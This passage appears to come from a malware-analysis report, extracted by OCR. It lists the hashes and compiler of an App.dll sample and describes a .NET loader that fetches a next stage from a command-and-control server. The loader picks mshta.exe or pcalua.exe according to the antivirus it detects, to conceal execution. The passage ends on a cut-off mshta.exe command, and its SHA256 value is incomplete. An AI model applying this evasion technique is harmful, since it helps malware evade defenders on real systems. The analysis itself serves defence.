
SHA1
3baf72554a0050848a11f189be6abb10aa19adae
SHA256
38262ef59d32b3fb1b8c5a9e58d14c7bb347df89a28e3
Compiler
.NET(v2.0.50727)
File size
23,040 bytes (22.5 KB)
Table 4: Details of the analyzed App.dll sample.
The decrypted file is a lightly obfuscated .NET
loader that will download the next stage from the
CnC, ModuleInstaller, which will be executed
directly or using either mshta.exe, if the Avast or
AVG antivirus is detected, or pcalua.exe, if the
Kaspersky antivirus is detected, to conceal the
execution.
C:\> mshta.exe "javascript:WshShell = new